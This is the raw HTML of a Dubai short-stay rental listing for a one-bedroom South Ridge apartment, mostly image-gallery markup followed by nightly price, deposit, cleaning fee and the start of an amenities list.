                                                <img data-fancy-image-index="6" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="6" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg"></noscript><noscript><img data-fancy-image-index="6" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1.jpg" class="swipebox more-images">
                        <span class="fanboxGallery-item" data-fancy-image-index="<?php echo $number_to_show_image?>">13+</span>                        <img data-fancy-image-index="7" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="7" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg"></noscript><noscript><img data-fancy-image-index="7" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9.jpg" class="swipebox gallery-hidden">
                        <span class="fanboxGallery-item" data-fancy-image-index="<?php echo $number_to_show_image?>">13+</span>                        <img data-fancy-image-index="8" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="8" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg"></noscript><noscript><img data-fancy-image-index="8" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10.jpg" class="swipebox gallery-hidden">
                        <span class="fanboxGallery-item" data-fancy-image-index="<?php echo $number_to_show_image?>">13+</span>                        <img data-fancy-image-index="9" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="9" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg"></noscript><noscript><img data-fancy-image-index="9" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11.jpg" class="swipebox gallery-hidden">
                        <span class="fanboxGallery-item" data-fancy-image-index="<?php echo $number_to_show_image?>">13+</span>                        <img data-fancy-image-index="10" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="10" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg"></noscript><noscript><img data-fancy-image-index="10" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12.jpg" class="swipebox gallery-hidden">
                        <span class="fanboxGallery-item" data-fancy-image-index="<?php echo $number_to_show_image?>">13+</span>                        <img data-fancy-image-index="11" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="11" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg"></noscript><noscript><img data-fancy-image-index="11" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13.jpg" class="swipebox gallery-hidden">
                        <span class="fanboxGallery-item" data-fancy-image-index="<?php echo $number_to_show_image?>">13+</span>                        <img data-fancy-image-index="12" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="12" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg"></noscript><noscript><img data-fancy-image-index="12" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" alt=""></noscript>
                    </a>
                            </div>
        </div><!-- block -->
    </div>
    <a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-250x250.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13.jpg" class="fanboxGallery">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-250x250.jpg" alt=""></noscript>
            </a>
<div id="price-section" class="price-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Prices</h3>
                </div><!-- block-left -->
                <div class="block-right">
                    <ul class="detail-list detail-list-2-cols">
                                                <li>
                            <i class="homey-icon homey-icon-check-circle-1" aria-hidden="true"></i>
                            per night: 
                            <strong>AED680.00</strong>
                        </li>
                        
                        
                        
                        
                                                <li>
                            <i class="homey-icon homey-icon-check-circle-1" aria-hidden="true"></i>
                            Security deposit: 
                            <strong>AED1,000</strong>
                        </li>
                        
                        
                                                <li>
                            <i class="homey-icon homey-icon-multiple-man-woman-2" aria-hidden="true"></i>
                            Allow additional guests: 
                            <strong>No</strong>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-cleaning-spray" aria-hidden="true"></i>
                            Cleaning fee: 
                            <strong>AED250</strong> Per Stay                        </li>
                        
                        
                        
                        
                    </ul>
                </div><!-- block-right -->
            </div><!-- block-body -->

                    </div><!-- block-section -->
    </div><!-- block -->
</div><div id="features-section" class="features-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Features</h3>
                </div><!-- block-left -->
                <div class="block-right">
                                        <p style="display:none !important;"><strong>Amenities</strong></p>
                    <ul class="detail-list detail-list-2-cols" style="display:none !important;">
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Air Conditioning</li>
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Gym</li>
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Microwave</li>
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Swimming Pool</li>
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> TV Cable</li>
